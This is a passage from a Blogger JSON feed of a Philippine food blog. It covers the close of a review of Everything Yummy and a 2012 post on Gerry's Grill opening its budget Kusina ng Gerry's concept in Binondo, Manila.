picture)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI7L6faYHeDupQouO9AVUthNWo1ZdilWbggfikfrXOXZuTaGWGd3WxY4tw7OTDSXZegJAxF1femvH8GQiYj0bKV_W7fUzhegTbUAmDpffw3ZCuGOu5Wi5JeNxRjVlWtMDLmg_4rxdxN3RP\/s1600\/20140312_131623.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI7L6faYHeDupQouO9AVUthNWo1ZdilWbggfikfrXOXZuTaGWGd3WxY4tw7OTDSXZegJAxF1femvH8GQiYj0bKV_W7fUzhegTbUAmDpffw3ZCuGOu5Wi5JeNxRjVlWtMDLmg_4rxdxN3RP\/s1600\/20140312_131623.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Efor desserts!! Belgian Chocolate Lace Cookies - Php75 \/ 5S ~ Php380.00 \/ box\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nWhat I like about this branch is that it's a good place to just chill out, eat, and talk with friends or families. So if you are looking for a different kind of menu or food mixtures, I suggest you give Everything Yummy [\u003Cb\u003EFood\u003C\/b\u003E + Love] a try! :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAbout Everything Yummy:\u003C\/b\u003E\u003Cbr \/\u003E\nEverything Yummy was born from home and out of the desire, joy and delight of Christmas gift giving. It\n was in December 2010 when the first signature dish, the barbecued ribs,\n was crafted. The owners wanted to give something unique, something that can be \nshared by the family, and something that will be remembered.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt was a happy discovery that their friends loved! The first 12-seater store in October 18, 2011. The name Everything Yummy [food + \u003Cb\u003Elove\u003C\/b\u003E] speaks for our belief that food \nmade with love is the secret to making everything yummy. It talks about \ntaking no compromises in the quality of ingredients and doing no \nshortcuts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTheir mission is to bring people and fond memories together. And to fill and delight, like mom’s own dinner table. See their motto-ish below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EGood food brings people and fond memories together.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EGood food is love from a cook’s heart.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EEverything Yummy is about that belief.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EFood + lots of love - that is...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\nvisit \u003Ca href=\"https:\/\/www.facebook.com\/everythingyummy\"\u003Ehttps:\/\/www.facebook.com\/everythingyummy\u003C\/a\u003E for more info.!\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/3091849476497836454\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2014\/03\/everything-yummy-food-love-encounter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/3091849476497836454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/3091849476497836454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2014\/03\/everything-yummy-food-love-encounter.html","title":"Everything Yummy [Food + Love] encounter"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilIjwUM-hNCRyxePbTNbpMTEWATdthINn7K_Q50QNgXCsape_v_xLTyZ0SCpw-YRDY6gTLgqKJWjducnsCcBalxgjTXHLv2CFW1niQED4AHiaU6L1o262NYL8enxlIZV6gYsgWNN2Oh9wi\/s72-c\/20140312_132957.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-4433299225431726299"},"published":{"$t":"2012-08-10T23:00:00.000+08:00"},"updated":{"$t":"2012-08-14T23:00:58.448+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gerry's Grill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Offerings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant"}],"title":{"type":"text","$t":"GERRY’s OPENS KUSINA"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQsOpLvjZgj6VF9P3-kFHf2_Pj3iryrc166I_ThXBdgYB6dHoILU_9rBAawfj9oTI6OI8zVuERWzA0XnROPDSZdz-JngCZk1rc9UUh6P-w_261QIr1_Q6eokkT9vRBHzQ6nieKmxLn8iPx\/s1600\/kusina+dining+area+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQsOpLvjZgj6VF9P3-kFHf2_Pj3iryrc166I_ThXBdgYB6dHoILU_9rBAawfj9oTI6OI8zVuERWzA0XnROPDSZdz-JngCZk1rc9UUh6P-w_261QIr1_Q6eokkT9vRBHzQ6nieKmxLn8iPx\/s400\/kusina+dining+area+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrime Pacific Grill Incorporated (PPGI)\u003C\/b\u003E operator of\nhomegrown restaurant chain\u003Cb\u003E Gerry’s Grill\u003C\/b\u003E is set to expand its food service\nbusiness with a new dine-in concept.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDubbed “\u003Cb\u003E\u003Ci\u003EKusina ng Gerry’s\u003C\/i\u003E\u003C\/b\u003E” the do-it-yourself\/fast casual restaurant has opened\nits first branch at the 3rd level of Lucky Chinatown Mall at \u003Cst1:street w:st=\"on\"\u003ERegina Regente Street\u003C\/st1:street\u003E in Binondo, \u003Cst1:city w:st=\"on\"\u003EManila\u003C\/st1:city\u003E.\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNClXC3YbULDpbb8ZiTFa8d6PJKuh7B2Ga3q-u6wkX7voiPaaetLkWrQPqsPn3LyDpoaWioR5wu_h4cuWKIyN0SMfLR1syS0QCp0rzYK5ChcU6Ave7mWoqva4odwOu04146Zw6qPgeMiqj\/s1600\/kusina+facade+1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNClXC3YbULDpbb8ZiTFa8d6PJKuh7B2Ga3q-u6wkX7voiPaaetLkWrQPqsPn3LyDpoaWioR5wu_h4cuWKIyN0SMfLR1syS0QCp0rzYK5ChcU6Ave7mWoqva4odwOu04146Zw6qPgeMiqj\/s320\/kusina+facade+1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ci\u003E“We would like to provide diners an opportunity to visit Gerry’s more often.\nKusina will have the same food quality, same relaxed, and wholesome dining\nambience, but would offer affordable meals,”\u003C\/i\u003E says Gerry Apolinario, PPGI\npresident and chief executive officer (CEO).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPPGI’s CEO believes that it was necessary to put up a different brand that\nwould focus on the intricacies of a new dine-in concept for more efficiency and\na clearer identity. “Operation is simple. Customers go to the counter to choose\nand create their own meals or opt for a la carte, pay, and the server will\nbring the food to their table,” explains Apolinario.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKusina’s combo meals provide guests a choice of viand, rice or noodles, and\nvegetable side - kangkong or pinakbet. Price range is from P120 to P160 pesos.\nA full meal at Gerry’s averages P250. “You save about 40%,” adds Apolinario.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKusina also offers a la carte items, among them Gerry’s popular menu such as\nkare-kare, crispy pata, lechon kawali, sisig, and many others.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdzsscDMNjt_vACY6nw0QCLD9s79qNDPULqmFbOLDVyRpUpT_abBVCLHPkyY3K8zpNOPiphpFnNfBHwgMx40tyxbqBk4dF9dYtVcZvsbMRg5pt6avi7NfyHh-PwlOKyOHVHMy7S7MOHw2H\/s1600\/kusina's+counter1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdzsscDMNjt_vACY6nw0QCLD9s79qNDPULqmFbOLDVyRpUpT_abBVCLHPkyY3K8zpNOPiphpFnNfBHwgMx40tyxbqBk4dF9dYtVcZvsbMRg5pt6avi7NfyHh-PwlOKyOHVHMy7S7MOHw2H\/s400\/kusina's+counter1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nWith more affordable offers Kusina hopes to increase its\ncustomer base’s frequency of visit. Apolinario says visits at Gerry’s are\nusually attached to special events or occasions: “If you go to Gerry’s once a\nweek here in Kusina you can go twice or three times a week\u003Cbr \/\u003E\nbecause budget is within reach.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first Kusina is a 200-square-meter restaurant that can accommodate at least\n120 guests. \u0026nbsp;A full service Gerry’s branch usually requires 250 square\nmeters and can seat 200 guests.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLucky \u003Cst1:place w:st=\"on\"\u003EChinatown\u003C\/st1:place\u003E is a mall operated by\nMegaworld Properties.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from the first branch in Binondo, Kusina is set to open in four more\nlocations within the second quarter of 2012: Imus, \u003Cst1:city w:st=\"on\"\u003ECavite\u003C\/st1:city\u003E;\n\u003Cst1:place w:st=\"on\"\u003ESubic\u003C\/st1:place\u003E, Olongapo; Dagupan, and Cagayan de Oro.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/4433299225431726299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2012\/08\/gerrys-opens-kusina.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/4433299225431726299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/4433299225431726299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2012\/08\/gerrys-opens-kusina.html","title":"GERRY’s OPENS KUSINA"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQsOpLvjZgj6VF9P3-kFHf2_Pj3iryrc166I_ThXBdgYB6dHoILU_9rBAawfj9oTI6OI8zVuERWzA0XnROPDSZdz-JngCZk1rc9UUh6P-w_261QIr1_Q6eokkT9vRBHzQ6nieKmxLn8iPx\/s72-c\/kusina+dining+area+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});